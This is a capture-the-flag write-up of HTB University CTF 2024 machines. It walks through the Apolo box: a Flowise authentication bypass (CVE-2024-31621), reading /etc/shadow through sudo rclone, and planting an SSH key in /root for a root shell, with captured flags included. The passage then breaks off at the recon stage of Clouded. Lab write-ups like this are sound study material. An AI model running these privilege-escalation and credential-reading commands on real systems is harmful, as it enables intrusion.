HTB University CTF 2024 – Apolo, Clouded, Freedom
Write-ups for all the fullpwn challenges from HTB University CTF 2024.
Apolo
Overview
Apolo is a very easy Linux machine from the fullpwn category. The webserver is hosting a vulnerable version of Flowise, which has a known CVE for authentication bypass due to improper URL validation. Once we gain access to Flowise, we discover the credentials to the user. For root, we can run rclone with sudo permissions, which allows us to upload our own SSH key to root to get a shell.
Recon
nmap
nmap finds two open ports – SSH (TCP 22) and HTTP (TCP 80).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# Nmap 7.94SVN scan initiated Sat Dec 14 13:33:20 2024 as: nmap -p 22,80 -sSCV -vv -oN apolo.nmap 10.129.245.149
Nmap scan report for 10.129.245.149
Host is up, received reset ttl 63 (0.016s latency).
Scanned at 2024-12-14 13:33:33 +08 for 7s

PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC82vTuN1hMqiqUfN+Lwih4g8rSJjaMjDQdhfdT8vEQ67urtQIyPszlNtkCDn6MNcBfibD/7Zz4r8lr1iNe/Afk6LJqTt3OWewzS2a1TpCrEbvoileYAl/Feya5PfbZ8mv77+MWEA+kT0pAw1xW9bpkhYCGkJQm9OYdcsEEg1i+kQ/ng3+GaFrGJjxqYaW1LXyXN1f7j9xG2f27rKEZoRO/9HOH9Y+5ru184QQXjW/ir+lEJ7xTwQA5U1GOW1m/AgpHIfI5j9aDfT/r4QMe+au+2yPotnOGBBJBz3ef+fQzj/Cq7OGRR96ZBfJ3i00B/Waw/RI19qd7+ybNXF/gBzptEYXujySQZSu92Dwi23itxJBolE6hpQ2uYVA8VBlF0KXESt3ZJVWSAsU3oguNCXtY7krjqPe6BZRy+lrbeska1bIGPZrqLEgptpKhz14UaOcH9/vpMYFdSKr24aMXvZBDK1GJg50yihZx8I9I367z0my8E89+TnjGFY2QTzxmbmU=
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH2y17GUe6keBxOcBGNkWsliFwTRwUtQB3NXEhTAFLziGDfCgBV7B9Hp6GQMPGQXqMk7nnveA8vUz0D7ug5n04A=
|   256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKfXa+OM5/utlol5mJajysEsV4zb/L0BJ1lKxMPadPvR
80/tcp open  http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://apolo.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Dec 14 13:33:40 2024 -- 1 IP address (1 host up) scanned in 20.04 seconds
There is a redirect to http://apolo.htb on the webserver, so I’ll add this to my host file.
1
$ echo '10.129.245.149 apolo.htb | sudo tee -a /etc/hosts
HTTP (TCP 80)

The server is hosting a static website.
On the “Sentinel” page, there is a link to http://ai.apolo.htb which belongs to a different subdomain. I’ll add ai.apolo.htb to my host file.
Shell as lewis
The application hosted on ai.apolo.htb is Flowise. Flowise is a low code platform for building LLM workflows using drag and drop UI.
We need a valid login to use Flowise. A quick search online will tell us that Flowise does not provide any default credentials. Injection is also not likely with modern apps like this one, so a publicly available exploit is more likely.
This brings us to CVE-2024-31621, which is an authentication bypass due to improper URL validation that affects Flowise <= 1.6.5.
We confirm that the Flowise instance is vulnerable to this CVE.

I’ll create a match and replace rule in Burp so that all my proxied traffic will have the auth bypass.

Then, we find a set of credentials from the “Credentials” tab. This gives us a valid SSH login as the user.
User: HTB{llm_ex9l01t_4_RC3}
Shell as root
lewis is able to run rclone with sudo privileges on the box.
1
2
3
4
5
6
lewis@apolo:~$ sudo -l
Matching Defaults entries for lewis on apolo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lewis may run the following commands on apolo:
    (ALL : ALL) NOPASSWD: /usr/bin/rclone
rclone is usually used for managing and syncing files from a remote server. Since we can run rclone with sudo, we have control over the local file system. We can confirm this by trying to read the /etc/shadow file with rclone.
1
lewis@apolo:~$ sudo /usr/bin/rclone cat /etc/shadow
To get a shell as root, I’ll upload my own key to /root.ssh/authorized_keys. Before uploading the key, we’ll need to create the .ssh directory in /root as it doesn’t exists yet on the box.
1
lewis@apolo:~$ sudo /usr/bin/rclone mkdir /root/.ssh
Generate the SSH key pair.
1
$ ssh-keygen -t rsa 1024 -f root
Copy our public key to /root/.ssh
1
2
lewis@apolo:~$ vi authorized_keys
lewis@apolo:~$ sudo rclone copy authorized_keys /root/.ssh
SSH as root.
1
$ ssh -i root root@10.129.245.149
Root: HTB{cl0n3_rc3_f1l3}
Clouded
Overview
Clouded is an easy difficulty Linux machine from the fullpwn category. Clouded is about exploiting an S3 bucket that has unauthenticated access, but the application implements some filtering to prevent accessing the root bucket. We’ll bypass this using a path traversal, and discover a sqlite3 database file. We’ll crack the hashes from the database file, generate our own wordlist, and perform a brute force attack to get a valid SSH login as user. For root, we’ll abuse a cron that’s running ansible to execute our own playbook.
Recon
nmap
nmap finds two open ports – SSH (TCP 22) and HTTP (TCP 80).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# Nmap 7.94SVN scan initiated Sat Dec 14 16:09:32 2024 as: nmap -p 22,80 -sSCV -vv -oN clouded.nmap 10.129.245.178
Nmap scan report for 10.129.245.178
Host is up, received echo-reply ttl 63 (0.015s latency).
Scanned at 2024-12-14 16:09:45 +08 for 7s

PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC82vTuN1hMqiqUfN+Lwih4g8rSJjaMjDQdhfdT8vEQ67urtQIyPszlNtkCDn6MNcBfibD/7Zz4r8lr1iNe/Afk6LJqTt3OWewzS2a1TpCrEbvoileYAl/Feya5PfbZ8mv77+MWEA+kT0pAw1xW9bpkhYCGkJQm9OYdcsEEg1i+kQ/ng3+GaFrGJjxqYaW1LXyXN1f7j9xG2f27rKEZoRO/9HOH9Y+5ru184QQXjW/ir+lEJ7xTwQA5U1GOW1m/AgpHIfI5j9aDfT/r4QMe+au+2yPotnOGBBJBz3ef+fQzj/Cq7OGRR96ZBfJ3i00B/Waw/RI19qd7+ybNXF/gBzptEYXujySQZSu92Dwi23itxJBolE6hpQ2uYVA8VBlF0KXESt3ZJVWSAsU3oguNCXtY7krjqPe6BZRy+lrbeska1bIGPZrqLEgptpKhz14UaOcH9/vpMYFdSKr24aMXvZBDK1GJg50yihZx8I9I367z0my8E89+TnjGFY2QTzxmbmU=
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH2y17GUe6keBxOcBGNkWsliFwTRwUtQB3NXEhTAFLziGDfCgBV7B9Hp6GQMPGQXqMk7nnveA8vUz0D7ug5n04A=
|   256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKfXa+OM5/utlol5mJajysEsV4zb/L0BJ1lKxMPadPvR
80/tcp open  http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://clouded.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Dec 14 16:09:52 2024 -- 1 IP address (1 host up) scanned in 20.13 seconds
There is a redirect to http://clouded.htb on the webserver, so I’ll add this to my host file.
1
$ echo '10.129.245.178 clouded.htb | sudo tee -a /etc/hosts
HTTP (TCP 80)
